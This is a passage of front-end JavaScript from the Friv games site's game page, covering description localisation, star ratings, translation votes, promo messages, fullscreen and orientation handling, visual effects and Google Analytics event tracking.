playButton.style.animation = "playButtonShow 0s " + game.loadingSeconds + " linear forwards, shake1 1s 15s cubic-bezier(0.36, 0.07, 0.19, 0.97)";
infoBoxLoadingBar.style.animation = "infoBoxLoadingBar " + game.loadingSeconds + " 1.5s linear forwards";

//fix 'click' and tap' text in description

if (touchDevice) {
    game.enDescription = game.enDescription.replace(/clicking/g, "tapping");
    game.enDescription = game.enDescription.replace(/Clicking/g, "Tapping");
    game.enDescription = game.enDescription.replace(/click/g, "tap");
    game.enDescription = game.enDescription.replace(/Click/g, "Tap");
    game.enDescription = game.enDescription.replace(/clicks/g, "taps");
    game.enDescription = game.enDescription.replace(/Clicks/g, "Taps");
    game.enDescription = game.enDescription.replace(/mouze/g, "finger");
}

game.enDescription = game.enDescription.replace(/mouze/g, "mouse");
game.enDescription = game.enDescription.replace(/OGKA/g, "This is a treasured old game we're making available to keep memories alive. There are no ads. Enjoy!");
game.enDescription = game.enDescription.replace(/JS13K/g, "This extraordinary game was coded in just 13kb for a competition. Genius-level programming. There are no ads. Enjoy!");

if (british) { //us -> british
    game.enDescription = game.enDescription.replace(/Color/g, "Colour");
    game.enDescription = game.enDescription.replace(/color/g, "colour");
    game.enDescription = game.enDescription.replace(/favorite/g, "favourite");
    game.enDescription = game.enDescription.replace(/flavor/g, "flavour");
    game.enDescription = game.enDescription.replace(/armor/g, "armour");
    game.enDescription = game.enDescription.replace(/defense/g, "defence");
    game.enDescription = game.enDescription.replace(/donut/g, "doughnut");
}

//TOUCH-DESKTOP WARNING
///////////////////////

var deviceCompatabilityWarning = "";
var deviceCompatabilityWarningEN = "";
var clickHereURL = "https://www.friv.com/";

if (isSchool) {
    clickHereURL = "https://www.friv4school.com/";
}

if (touchDevice == true && game.desktopOnly) {

    if (localizedText[shortLang]) {
        deviceCompatabilityWarning = "<div class=red><a href='" + clickHereURL + "'>" + localizedText[shortLang].touchDesktopWarning + "</a></div>";
        deviceCompatabilityWarningEN = "<div class=red><a href='" + clickHereURL + "'>" + localizedText["en"].touchDesktopWarning + "</a></div>";
    } else {
        console.warn(`Language code "${unknownLanguage}" not found.`);
    }

}









/////////////////////////////////




//STARS RATINGS
///////////////

document.addEventListener('DOMContentLoaded', () => {
    const userStarRatingDiv = document.getElementById('userStarRating');

    if (!userStarRatingDiv) {
        console.log("The #userStarRating div was not found in the HTML. Cannot display stars.");
        return;
    }

    const schemaScript = document.querySelector('script[type="application/ld+json"]');


    if (userStarRatingDiv && touchDevice) {
        orientationIconPortrait.style.marginTop = "9vmin";
        orientationIconLandscape.style.marginTop = "9vmin";

    }

    if (!schemaScript) {
        console.log("Schema JSON-LD script not found on the page.");
        userStarRatingDiv.style.display = "none";
        //userStarRatingDiv.textContent = "Rating data not found.";
        return;
    }

    let ratingValue;
    let bestRating = 5; // Default to 5 if not explicitly in schema
    let ratingCount;

    try {
        const schemaData = JSON.parse(schemaScript.textContent);

        if (schemaData.aggregateRating) {
            ratingValue = schemaData.aggregateRating.ratingValue;
            ratingCount = schemaData.aggregateRating.ratingCount;
            if (schemaData.aggregateRating.bestRating) {
                bestRating = schemaData.aggregateRating.bestRating;
            }
        } else {
            console.log("aggregateRating object not found in schemaData.");
            userStarRatingDiv.style.display = "none";
            //userStarRatingDiv.textContent = "Rating unavailable (no aggregateRating).";
            return;
        }

        if (typeof ratingValue === 'undefined' || ratingValue === null) {
            console.log("ratingValue not found in schemaData.aggregateRating.");
            userStarRatingDiv.style.display = "none";
            //userStarRatingDiv.textContent = "Rating unavailable.";
            return;
        }
    } catch (error) {
        console.log("Error parsing schema or accessing rating value:", error);
        userStarRatingDiv.style.display = "none";
        //userStarRatingDiv.textContent = "Error loading rating.";
        return;
    }

    // --- Create Stars ---
    const maxStarsToDisplay = 5; // We will always display 5 stars (filled or empty)
    const fullStarIcon = '★';
    const emptyStarIcon = '☆';

    // Normalize the ratingValue to a 5-star scale
    // If ratingValue is 4.9 and bestRating is 5, scaledRating is 4.9
    // If ratingValue was 9.9 and bestRating was 10, scaledRating would be (9.9/10)*5 = 4.95
    const scaledRating = (ratingValue / bestRating) * maxStarsToDisplay;

    // Round the scaled rating to the nearest half-star for visual representation
    const roundedScaledRating = Math.round(scaledRating * 2) / 2;

    // Add the numerical rating and count for clarity
    //userStarRatingDiv.innerHTML += ` <span class="rating-number">(${ratingValue} / ${bestRating}) with ${ratingCount} reviews</span>`; //full
    userStarRatingDiv.innerHTML += `<span class="rating-number">${ratingValue.toFixed(1)}</span> `;

    for (let i = 1; i <= maxStarsToDisplay; i++) {
        if (i <= roundedScaledRating) {
            // Full star
            userStarRatingDiv.innerHTML += `<span class="star full-star">${fullStarIcon}</span>`;
        } else if (i - 0.5 === roundedScaledRating) {
            // Half star (visually, we'll use a full star icon and maybe differentiate with CSS)
            // For a true half star, you might use a specific half-star character or more complex CSS gradient.
            // For Unicode, `&#x2605;` (black star) or `&#x2606;` (white star) are options.
            // Or you could use a FontAwesome icon or similar.
            // Sticking to single icon for simplicity, color will differentiate.
            userStarRatingDiv.innerHTML += `<span class="star half-star">${fullStarIcon}</span>`;
        } else {
            // Empty star
            userStarRatingDiv.innerHTML += `<span class="star empty-star">${emptyStarIcon}</span>`;
        }
    }




    // --- Hue Rotation on Hover ---
    const stars = userStarRatingDiv.querySelectorAll('.star');

    userStarRatingDiv.addEventListener('mouseover', () => {
        stars.forEach(star => {
            const randomHue = Math.floor(Math.random() * 360); // 0 to 359 degrees
            star.style.filter = `hue-rotate(${randomHue}deg)`;
            star.style.transition = 'filter 0.3s ease-out';
        });
    });

    userStarRatingDiv.addEventListener('mouseout', () => {
        stars.forEach(star => {
            star.style.filter = 'hue-rotate(0deg)'; // Revert to original hue
        });
    });

});







var translationHelpRequest = "";

var limitedShortLang = shortLang;

var showingTranslationPrompt = false;

var balancingValue = 0.9;

//if (shortLang == "es") {
//    balancingValue = 0.9;
//}

const languagesToCheck = ["ar", "az", "bg", "bs", "ca", "cs", "da", "de", "el", "es", "et", "fa", "fi", "fr", "he", "hi", "hr", "hu", "hy", "id", "it", "ja", "ka", "ko", "lt", "lv", "mk", "ms", "nb", "nl", "pl", "pt", "ro", "ru", "sk", "sl", "sq", "sr", "sv", "tl", "th", "tr", "uk", "ur", "uz", "vi", "zh"];

const languagesToCombine = ["az", "bg", "bs", "ca", "cs", "et", "fa", "fi", "hi", "hu", "hy", "ja", "ka", "ko", "lt", "lv", "mk", "ms", "nb", "nl", "sl", "sq", "sr", "sv", "tl", "uk", "ur", "uz", "vi", "zh"]; //combined for now

if (languagesToCombine.includes(shortLang)) {
    limitedShortLang = "xx";
}

if ("esDescription" in game && gamePlays > 6 && game.translationPleaseHelp && languagesToCheck.includes(shortLang) && deviceCompatabilityWarning == "" && Math.random() > balancingValue) { //esDescription used as proxy for all non-en languages

    showingTranslationPrompt = true;

    setTimeout(function () {
        infoBoxTitle.style.cursor = "default";
    }, 500);


    //shortLang = "pl";
    console.log("Will run translation vote rating. shortlang: " + shortLang + " limitedShortlang: " + limitedShortLang);

    translationHelpRequest = "<div id=translationDiv class=cyan>" + localizedText[shortLang].helpWithTranslation + "<br><span id=spare2ThumbsUp>👍</span>&nbsp;&nbsp;&nbsp;&nbsp;<span id=spare2ThumbsDown>👎</span></div>";

    //add listeners when page is loaded
    document.addEventListener('DOMContentLoaded', function () {
        const spare2ThumbsUp = document.getElementById('spare2ThumbsUp'); // Assuming you have IDs
        const spare2ThumbsDown = document.getElementById('spare2ThumbsDown');

        if (spare2ThumbsUp && spare2ThumbsDown) {
            spare2ThumbsUp.addEventListener('click', translationThumbsUp);
            spare2ThumbsDown.addEventListener('click', translationThumbsDown);
        } else {
            console.error("One or both elements not found after DOMContentLoaded");
        }
    });

}

function translationThumbsUp() {

    gtag('event', "TransUpVote-" + limitedShortLang + "-" + gameTitleTruncated);

    console.log("TransUpVote-" + limitedShortLang + "-" + gameTitleTruncated);

    translationDiv.innerHTML = localizedText[shortLang].thankyou;

    setTimeout(function () {
        translationDiv.innerHTML = "&nbsp;";
    }, 3000);

}

function translationThumbsDown() {

    gtag('event', "TransDownVote-" + limitedShortLang + "-" + gameTitleTruncated);

    console.log("TransDownVote-" + limitedShortLang + "-" + gameTitleTruncated);

    translationDiv.innerHTML = localizedText[shortLang].thankyou;

    setTimeout(function () {
        translationDiv.innerHTML = "&nbsp;";
    }, 3000);

}









if (game.translationPleaseHelp && deviceCompatabilityWarning == "") {


}


//GAME LOADING SIZE WARNING
///////////////////////////

var loadingSizeWarning = "";
var loadingSizeWarningEN = "";

if (game.loadingSizeMB > 20 && localizedText[shortLang].waitLoading) {
    loadingSizeWarning = " " + localizedText[shortLang].waitLoading;
    loadingSizeWarningEN = " " + localizedText["en"].waitLoading;
}

//promo of site
var promoText = [
    ["😁 You are on the genuine Friv® - yay! You can be 100% sure when playing " + game.title + " or any of our games, that we'll NEVER interrupt your game to show you an ad. Yay again!"],
    ["😁 Other sites interrupt gameplay and make you sit through video ads. At Friv we'll NEVER do that - it's plain rude. If your friends don't already know about Friv, please tell them!"],
    ["😃 You are smart. You deserve a trophy. 🏆 You are playing " + game.title + " at friv.com where there are no ad interruptions. EVER. If you like Friv, please spread the word. Thank you!"],
    ["😇 We value you. We think you're amazing ...a bit special even. That's why you can play " + game.title + " or any of the games on Friv without any ad interruptions, EVER!"],
    ["😃 We love our loyal users. We want you to enjoy playing " + game.title + " and all our games without ever being nagged. We proudly give you the Friv no in-game ads GUARANTEE! 📝"],
    ["😃 At Friv we love our website but we don't have a lot of money to spend advertising it. If you can, please tell your friends and help the site grow. 📈 Thank you!"],
    ["😂 Please spread the word! Wear a sandwich board reading &quot;I LOVE FRIV!&quot; into town. Or maybe repaint 🖌️ your (Dad's) car with Friv styling! 😉"],
    ["😍 Please spread the word about Friv! Before playing " + game.title + ", kindly throw open your windows and shout &quot;I LOVE FRIV!&quot;."],
    ["😃 If you like Friv and you enjoy playing " + game.title + ", please tell your friends in person, or on WhatsApp / Facebook / Instagram / YouTube / X / TikTok etc. Thank you!"],
    ["😜 Here's something, but you have to keep it WAY more secret than we are. On the Friv menu page, click on the logo 10 times, and you will get extra games!"],
    ["😜 Friv is finally on TikTok! Find us @friv ...we'd be so grateful if you would follow us and like our videos! Thank you!"],
    ["😁 The more people who play on Friv, the more great games we can add. Please tell your friends!"],
    ["😁 Want more games? ...Please tell your friends about Friv. The more players we have, the more great games we can add!"],
];

setTimeout(function () {
    if (!isSchool && gamePlays > 10 && Math.random() > 0.9 && shortLang == "en") {
        game.enDescription = promoText[Math.floor(Math.random() * promoText.length)];
        infoBoxDesc.innerHTML = game.enDescription + loadingSizeWarning + deviceCompatabilityWarning + translationHelpRequest;
    }
}, 120000); //15000 - effectively disabled during voting time

var chosenGameDescription = game.enDescription;






//multilanguage override
//shortLang = "es";

console.log("Running multi-language section...");



var altLangAvailable = false;

const supportedLanguages = ["ar", "az", "bg", "bs", "ca", "cs", "da", "de", "el", "es", "et", "fa", "fi", "fr", "he", "hi", "hr", "hu", "hy", "id", "it", "ja", "ka", "ko", "lt", "lv", "mk", "ms", "nb", "nl", "pl", "pt", "ro", "ru", "sk", "sl", "sq", "sr", "sv", "tl", "th", "tr", "uk", "ur", "uz", "vi", "zh"]; //47

function updateGameDescription() {
    supportedLanguages.forEach(checkLangDescriptions);
}

function checkLangDescriptions(testLang) {
    //if (game.hasOwnProperty(eval(testLang+ "Description") && testLang== shortLang)) {
    console.log("Running checkLangDescriptions on: " + testLang);
    if (eval("game." + testLang + "Description") !== undefined && testLang == shortLang) {
        console.log("Language: " + testLang + " description is present and is the same as shortLang.");
        altLangAvailable = true;
        chosenGameDescription = eval("game." + testLang + "Description");

        //chosenGameDescription = chosenGameDescription.replace(/13KB/g, localizedText[shortLang].tinyGame);

        infoBoxTitle.style.cursor = "cell";

        infoBoxDesc.innerHTML = chosenGameDescription + loadingSizeWarning + deviceCompatabilityWarning + translationHelpRequest;

        resetInfoBoxDescAnim();
    }
}







var doTextSizeChange = true;

function checkDescLengthAndResize() {
    if (doTextSizeChange) {
        if (infoBoxDesc.textContent.length > 250) {
            infoBoxDesc.style.fontSize = "1.7vmax";
        } else if (infoBoxDesc.textContent.length > 220) {
            infoBoxDesc.style.fontSize = "1.9vmax";
        } else {
            infoBoxDesc.style.fontSize = "2.5vmax"; //default
        }
        doTextSizeChange = false;
    }
}

function resetInfoBoxDescAnim() {

    requestAnimationFrame(() => {
        setTimeout(() => {
            infoBoxDesc.style.animationName = "textFadeIn";
        }, 100);
    });
}

updateGameDescription();

infoBoxTitle.onmouseover = function () {

    if (!showingTranslationPrompt) {

        infoBoxDesc.innerHTML = game.enDescription + " " + loadingSizeWarningEN + deviceCompatabilityWarningEN; //re-do for always english

        if (altLangAvailable) {
            infoBoxDesc.style.animationName = "none";
            infoBoxDesc.style.animationDelay = "0s";
            resetInfoBoxDescAnim();
        }
        checkDescLengthAndResize();

    }

};

infoBoxTitle.onmouseout = function () {

    if (!showingTranslationPrompt) {

        if (altLangAvailable) {
            infoBoxDesc.style.animationName = "none";
            infoBoxDesc.style.animationDelay = "0s";
        }
        updateGameDescription();
        checkDescLengthAndResize();

    }

};

infoBoxTitle.innerHTML = game.title;
infoBoxDesc.innerHTML = chosenGameDescription + loadingSizeWarning + deviceCompatabilityWarning + translationHelpRequest;
checkDescLengthAndResize();

/////////////////////////////////////////// BIT OF FUN - RANDOM TEXT EFFECT
//character replace function
function setCharAt(str, index, chr) {
    if (index > str.length - 1) return str;
    return str.substr(0, index) + chr + str.substr(index + 1);
}

//all permissable characters   
var chars = "!.?&'-: abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890ü";

var newGameName = "";
var stringLength = game.title.length;
var testChar1 = "";
var testChar2 = "";

//generate random string of the same length as the game name
var i;
for (i = 0; i < game.title.length; i++) {
    newGameName += chars.substr((Math.floor(Math.random() * chars.length)), 1);
}

var textTimer;
if (game.title.length < 27) { //exclude effect for 2-line game titles
    setTimeout(function () {
        var textTimer = setInterval(function () {
            blastText()
        }, 100);
    }, 22000);
}

//var textTimer = setInterval(function(){ blastText() }, 100);   

function blastText() {

    for (i = 0; i < 200; i++) { //to speed up operation, do x loops each call

        //generate random character index
        randCharIndex = Math.floor(Math.random() * stringLength);

        //get random chars
        testChar1 = chars.substr((Math.floor(Math.random() * chars.length)), 1); //random character from the full list of characters
        testChar2 = game.title.substr(randCharIndex, 1); //random character from the game name

        //replace character if correct
        if (testChar1 == testChar2) {
            newGameName = setCharAt(newGameName, randCharIndex, testChar1); //if there is a match, update newGameName with the match
        }

        //write one random new character in each cycle
        if (newGameName.substr(randCharIndex, 1) != game.title.substr(randCharIndex, 1)) {
            newGameName = setCharAt(newGameName, randCharIndex, testChar1);
        }

        //when matching string is found, stop operation
        if (newGameName == game.title) {
            clearInterval(textTimer);
        }

        infoBoxTitle.innerHTML = newGameName;

    } //end for

} // end func

///////////////////////////////////////////

var requestFullscreen = function (ele) {
    if (ele.requestFullscreen) {
        ele.requestFullscreen();
    } else if (ele.webkitRequestFullscreen) {
        ele.webkitRequestFullscreen();
    } else if (ele.mozRequestFullScreen) {
        ele.mozRequestFullScreen();
    } else if (ele.msRequestFullscreen) {
        ele.msRequestFullscreen();
    } else {
        console.log('Fullscreen API is not supported.');
    }
};

var exitFullscreen = function () {
    if (document.exitFullscreen) {
        document.exitFullscreen();
    } else if (document.webkitExitFullscreen) {
        document.webkitExitFullscreen();
    } else if (document.mozCancelFullScreen) {
        document.mozCancelFullScreen();
    } else if (document.msExitFullscreen) {
        document.msExitFullscreen();
    } else {
        console.log('Fullscreen API is not supported.');
    }
};

//currently an unused feature - check its use with future games
var allowFullScreen = true;
//if (game.title == "Algerian Solitaire"){
//    allowFullScreen = false;
//}

//when user clicks to play game (remove loading overlay, enter fullscreen etc.)
loadingBox.addEventListener('click', function (e) {
    loadingOverlay.style.display = "none";
    backButton.style.animationPlayState = "running";
    gameEffectsButton.style.animationPlayState = "running";
    walkthroughButton.style.animationPlayState = "running";

    //ios full screen seems to cause problems, so fullscreen is disabled in iOS right now
    if (os.indexOf("iOS") == -1 && !mSpecial && !cSpecial && allowFullScreen && !devory) {
        e.preventDefault();
        requestFullscreen(document.documentElement);

        setTimeout(function () {
            fullscreenListeners();
        }, 1000);
    }

    //if needed, check orientation of game start, then listen for device orientation change. Some games "autoDetect" detect, others do not and are "noDetect" games.
    if (((game.orientation == "Portrait") || (game.orientation == "Landscape")) && (game.orientationAdviceRequired)) {
        checkOrientation();
        window.addEventListener('orientationchange', checkOrientation);
    }
    scaleGame();

    if (mSpecial) {
        window.open(atob("aHR0cHM6Ly9jbGFzc2ljLm1pbmVjcmFmdC5uZXQv"), "_blank");
    }

    if (cSpecial && shortLang == "en") {
        window.open(atob("aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9sb2dvcy8yMDE3L2xvZ28xNy9sb2dvMTcuaHRtbD9obD1lbg=="), "_blank");
    }

    if (cSpecial && shortLang == "es") {
        window.open(atob("aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9sb2dvcy8yMDE3L2xvZ28xNy9sb2dvMTcuaHRtbD9obD1lcw=="), "_blank");
    }

});

//if on mobile, run game orientation icon animation yyy
if (touchDevice || debug == true) {
    if (game.orientation == "Landscape") {
        orientationIconLandscape.style.animationPlayState = "running";
    } else {
        orientationIconPortrait.style.animationPlayState = "running";
    }
}

//if on mobile AND user has wrong orientation, flash icon at x seconds
setTimeout(function () {
    if (os == "Android" || debug == true) {
        if ((screen.width < screen.height) && game.orientation == "Landscape") {
            orientationIconLandscape.style.animation = "brightFlash 3s forwards";
        }
        if ((screen.width > screen.height) && game.orientation == "Portrait") {
            orientationIconPortrait.style.animation = "brightFlash 3s forwards";
        }
    }
    if (os == "iOS") {
        if ((window.orientation == 0 || window.orientation == 180) && game.orientation == "Landscape") {
            orientationIconLandscape.style.animation = "brightFlash 3s forwards";
        }
        if ((window.orientation == 90 || window.orientation == -90) && game.orientation == "Portrait") {
            orientationIconPortrait.style.animation = "brightFlash 3s forwards";
        }
    }
}, 8000);

//if browser somehow exits fullscreen (non iOS) display button to allow user to click and go into fullscreen again, then remove button
if (os != "iOS" && allowFullScreen) {
    fullScreenButton.addEventListener('click', function (e) {
        e.preventDefault();
        requestFullscreen(document.documentElement);
        fullScreenButton.style.display = "none";
    });
}

var classicMenu = false;

var returnURL = "https://www.friv.com/";

//show new games to desktop players - did not noticeably increase performance
//if (day % 2 == 0 && os.indexOf("Desktop") > -1) { //if day is even
//    returnURL = "https://www.friv.com/new.html";
//}

if (isSchool || gamePlays == 23) {
    gamePlaysIncrement();
    returnURL = "https://www.friv4school.com/";
}

if (window.location.href.indexOf("?f") > -1) { //return urls ?f = friv.com/old |
    returnURL = "https://www.friv.com/old/";
    classicMenu = true;
}

if (window.location.href.indexOf("?a") > -1) {
    returnURL = "https://www.frivantiguo.net/";
    classicMenu = true;
}
if (window.location.href.indexOf("?t") > -1) {
    returnURL = "https://www.frivantigo.net/";
    classicMenu = true;
}
if (window.location.href.indexOf("?s") > -1) {
    returnURL = "https://www.frivclasico.co/";
    classicMenu = true;
}
if (window.location.href.indexOf("?c") > -1) {
    returnURL = "https://www.frivclassic.com/";
    classicMenu = true;
}
if (window.location.href.indexOf("?r") > -1) {
    returnURL = "https://www.frivclassic.org/";
    classicMenu = true;
}
if (window.location.href.indexOf("?l") > -1) {
    returnURL = "https://www.frivlegend.com/";
    classicMenu = true;
}
if (window.location.href.indexOf("?v") > -1) {
    returnURL = "https://www.frivoriginal.co/";
    classicMenu = true;
}
if (window.location.href.indexOf("?i") > -1) {
    returnURL = "https://www.frivoriginal.org/";
    classicMenu = true;
}
if (window.location.href.indexOf("?n") > -1) {
    returnURL = "https://www.oldfriv.net/";
    classicMenu = true;
}
if (window.location.href.indexOf("?m") > -1) {
    returnURL = "https://www.morefriv.com/";
}
if (window.location.href.indexOf("?p") > -1) {
    returnURL = "https://www.frivplus.com/";
}

// frivantiguo.net - frivclasico.co - frivclassic.com - frivclassic.org - frivlegend.com - frivoriginal.co - frivoriginal.org - oldfriv.net - oldfriv.site - morefriv.com - frivplus.com

setTimeout(function () {

    backButton.addEventListener('click', function (e) {

        if (os != "iOS" && allowFullScreen) {
            e.preventDefault();
            exitFullscreen();
        }

        window.location.assign(returnURL);
    });

}, 999);

walkthroughButton.addEventListener('click', function (e) {
    window.open(game.walkthrough);
});

//listen for any (unexpected) screen change and make full screen button visible  
//delay added to prevent showing when user clicks back button
function fullscreenListeners() {
    //as listening for fullscreenchange seems unreliable (Android) this simpler solution works for all cases 
    setInterval(function () {
        //if (window.innerHeight == screen.height) {
        if (innerHeight / screen.height > 0.9) {
            innerHeight / screen.height
            fullScreenButton.style.display = "none";
            //console.log("browser is fullscreen (or close to)");
        }
        if (innerHeight / screen.height < 0.90 && os.indexOf("iOS") == -1) { //check it is STILL the case (timeout)
            fullScreenButton.style.display = "block";
            //console.log("browser is windowed");
        }
    }, 1000);

}

//repeatedly focus game to ensure correct start and continued play
setInterval(function () {
    gameBox.focus()
}, 500);

function checkOrientation() {
    setTimeout(function () {
        if (os == "iOS") {
            if ((window.orientation == 90 || window.orientation == -90) && game.orientation == "Landscape") {
                orientationOverlay.style.display = "none";
            }
            if ((window.orientation == 0 || window.orientation == 180) && game.orientation == "Landscape") {
                orientationOverlay.style.display = "block";
                removeorientationOverlay()
            }
            if ((window.orientation == 90 || window.orientation == -90) && game.orientation == "Portrait") {
                orientationOverlay.style.display = "block";
                removeorientationOverlay()
            }
            if ((window.orientation == 0 || window.orientation == 180) && game.orientation == "Portrait") {
                orientationOverlay.style.display = "none";
            }
        }

        if (os == "Android") {
            if ((screen.width > screen.height) && game.orientation == "Landscape") {
                orientationOverlay.style.display = "none";
            }
            if ((screen.width < screen.height) && game.orientation == "Landscape") {
                orientationOverlay.style.display = "block";
                removeorientationOverlay()
            }
            if ((screen.width > screen.height) && game.orientation == "Portrait") {
                orientationOverlay.style.display = "block";
                removeorientationOverlay()
            }
            if ((screen.width < screen.height) && game.orientation == "Portrait") {
                orientationOverlay.style.display = "none";
            }
        }
    }, 500);
}

//in case orientationOverlay blocks game, remove after x seconds
function removeorientationOverlay() {
    setTimeout(function () {
        orientationOverlay.style.display = "none";
    }, 3000);
}

function scaleGame() {
    gameBox.style.height = (window.innerHeight * 1) + "px";
    gameBox.style.width = (window.innerWidth * 1) + "px";
}

window.addEventListener('resize', () => {
    scaleGame();
});

gameBox.src = game.source;

//once game source specified, scale game (important for Chrome with loading flash)
scaleGame();

//overlay and flip effects etc.
effectsCounter = 0;
gameEffectsButton.addEventListener("click", function () {

    gameBox.style.transition = "1s";

    switch (effectsCounter) {
        case 0:
            gameEffectsButton.style.animation = "none";
            gameEffectsButton.style.right = "0";
            gameEffectsIndicator.style.opacity = "0.5";
            gameEffectsButton.style.opacity = "0.5";

            //aaa-disabled-for-now
            //gameOverlay.style.backgroundImage = "none";
            //analytics for those starting cycle
            //gtag('event', ('Effects Start : ' + game.title), {
            //    'event_category': 'Navigation',
            //    'event_label': 'Game Effects'
            //});

            break;
        case 1:
            gameOverlay.style.backgroundImage = "url([data-uri])";
            gameOverlay.style.backgroundSize = "3px 3px";
            break;
        case 2:
            gameOverlay.style.backgroundImage = "linear-gradient(rgba(0,0,0,0.5),rgba(0,0,0,0.2),rgba(0,0,0,0.0))";
            gameOverlay.style.backgroundSize = "100% 0.5%";
            break;
        case 3:
            gameOverlay.style.backgroundImage = "none";
            gameBox.style.filter = "hue-rotate(60deg)";
            break;
        case 4:
            gameBox.style.filter = "hue-rotate(120deg)";
            break;
        case 5:
            gameBox.style.filter = "hue-rotate(180deg)";
            break;
        case 6:
            gameBox.style.filter = "hue-rotate(240deg)";
            break;
        case 7:
            gameBox.style.filter = "blur(0.5vmin)";
            break;
        case 8:
            gameBox.style.filter = "blur(2vmin)";
            break;
        case 9:
            gameBox.style.filter = "none";
            gameBox.style.transform = "skewX(15deg)";
            break;
        case 10:
            gameBox.style.transform = "skewX(-15deg)";
            break;
        case 11:
            gameBox.style.transform = "scale(-1,-1)";
            break;
        case 12:
            gameBox.style.transform = "scaleX(-1)";
            break;
        case 13:
            gameBox.style.transform = "scaleY(-1)";
            break;
        case 14:
            gameBox.style.transform = "none";
            gameBox.style.filter = "grayscale(100%)";
            break;
        case 15:
            gameBox.style.filter = "sepia(100%)";
            break;
        case 16:
            gameBox.style.filter = "contrast(200%)";
            break;
        case 17:
            gameBox.style.filter = "brightness(50%)";
            break;
        case 18:
            gameBox.style.filter = "invert(100%)";
            break;
        case 19:
            gameBox.style.filter = "none";
            gameBox.style.animation = "shake2 1s infinite";
            break;
        case 20:
            gameBox.style.animation = "shake3 1s infinite";
            break;
        case 21:
            gameBox.style.animation = "rock 1s ease-in-out alternate infinite";
            break;
        case 22:
            gameBox.style.animation = "roll 10s linear infinite";

            //aaa-disabled-for-now
            //analytics for those seeing complete cycle
            //gtag('event', ('Effects Cycle'), {
            //    'event_category': 'Navigation',
            //    'event_label': 'Game Effects'
            //});
            break;
        case 23:
            gameBox.style.animation = "none";
            effectsCounter = 0;
            break;
        default:
    }
    gameEffectsIndicator.innerHTML = effectsCounter;
    effectsCounter++;
});









//TEST FOR IFRAMES
//////////////////
//console.log("Testing Framing");

var externallyFramed = false;
(function () {
    try {
        externallyFramed = top.location.host != location.host;
    } catch (err) {
        externallyFramed = true;
    }
    if (externallyFramed) {
        //top.location = location;
        console.log("Game EF."); //external framing
        console.log(document.referrer);
    } else {
        //console.log("Game NOT EF.");
    }
})();


let debugString = "Debugging: ";









//////////////////////////////////////////////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////////////////////////////////









//ANALYTICS
///////////


///set up analytics
var imported = document.createElement('script');
imported.src = 'https://www.googletagmanager.com/gtag/js';
document.head.appendChild(imported);

window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());




var GA4ID = "G-Q1SE2SYDTW";

var sessionExpiryTime = 180000;

var gameType = "NM"; //normal

if (game.spare == 1) { //extra game
    gameType = "EX";
}

if (isSchool && game.spare == 2) { //worthy game
    sessionExpiryTime = 100000; //100 seconds
    gameType = "WT";
}

if (game.spare == 3) { //test game
    gameType = "TS";
}

if (game.spare == 7) { //test game
    gameType = "T7";
}

if (game.spare == 8) { //test game
    gameType = "T8";
}

if (game.spare == 9) { //test game
    gameType = "T9";
}

if (isSchool && game.spare == 4) { //school test game
    sessionExpiryTime = 100000; //100 seconds
    gameType = "ST";
}

if (classicMenu) {
    sessionExpiryTime = 180000;
    gameType = "CM";
}


var siteID = "F";

if (isSchool) {
    siteID = "S";
}

const cohort = 5;


debugString += "GA4ID:" + GA4ID + " | ";

gtag('config', GA4ID, {
    'send_page_view': false
});

//original ipad
if (/iPad/.test(userAgent)) {
    shortOS = "IPD";
}

//check for newer iPads etc.
if (navigator.platform === 'MacIntel' && hasTouchPoints) { //newer iPads
    shortOS = "IPN";
}

//check for newer iPhones and iPodTouch etc.
if (/iPhone|iPod/.test(userAgent)) {
    shortOS = "IPH";
}

//check for Amazon tablets
if (/silk/i.test(userAgent)) {
    shortOS = "SLK";
}

//break out android versions
if (os == "Android") {

    var androidVersionTruncated = getAndroidVersion();
    shortOS = "ANN";

    if (androidVersionTruncated == 9 || androidVersionTruncated == 10) {
        shortOS = "ANM";
    }

    if (androidVersionTruncated >= 11) {
        shortOS = "ANH";
    }
}


//SEND EVENTS
/////////////

var gameTitleTruncated = game.title.replace(/ /g, "").replace(/'/g, "").replace(/\./g, "").replace(/!/g, ""); //remove any spaces and apostrophies etc.

gameTitleTruncated = gameTitleTruncated.replace(/AndWatergirl/g, "").replace(/Scavenger/g, "Sc").replace(/Difference/g, "Diff").replace(/CarParking/g, "CarPark").replace(/ThroatSurgery/g, "Throat").replace(/ElephantPuzzle/g, "Elephant"); //special exception for long game names

if (gameTitleTruncated.length > 23) { //for long game names, remove some vowels - was 18
    gameTitleTruncated = gameTitleTruncated.replace(/a/g, "").replace(/e/g, "");
}

gameTitleTruncated = gameTitleTruncated.slice(0, 21); //trim whatever remains down to size - was 16

if (gamePlays > 2) {

    var submitString1 = siteID + cohort + "-" + shortOS + "-";
    var submitString2 = gameType + "-" + gameTitleTruncated;

    //add fix for iphone 'reload' games here

    gtag('event', submitString1 + "LD-" + submitString2); //on game load

    //for analytics purposes...
    if (sessionExpiryTime == 100000) {
        sessionExpiryTime = 180000;
    }

    setTimeout(function () {
        gtag('event', submitString1 + "E" + (sessionExpiryTime / 1000) + "-" + submitString2);
    }, sessionExpiryTime);

    setTimeout(function () {
        gtag('event', submitString1 + "E" + ((sessionExpiryTime * 2) / 1000) + "-" + submitString2);
    }, sessionExpiryTime * 2);

    setTimeout(function () {
        gtag('event', submitString1 + "E" + ((sessionExpiryTime * 3) / 1000) + "-" + submitString2);
    }, sessionExpiryTime * 3);

    //aaa-disabled-for-now
    //function recordRightClick() {
    //    gtag('event', ("Right Click : " + game.title), {
    //        'event_category': 'Debugging',
    //        'event_label': ('GameA : Right Click : ' + os)
    //    });
    //}

}

//record games without full translations
//console.log("game.faDescription: " + game.faDescription)

//if (game.faDescription == undefined && Math.random() > 0.0) {
//    console.log("fa-translation-needed");
//    gtag('event', "TransReqY-fa: " + gameTitleTruncated);
//}

//if (game.esDescription == undefined && Math.random() > 0.0) {
//    console.log("es-translation-needed");
//    gtag('event', "TransReqY-es: " + gameTitleTruncated);
//}

//check if game page has multi-language translation
///////////////////////////////////////////////////
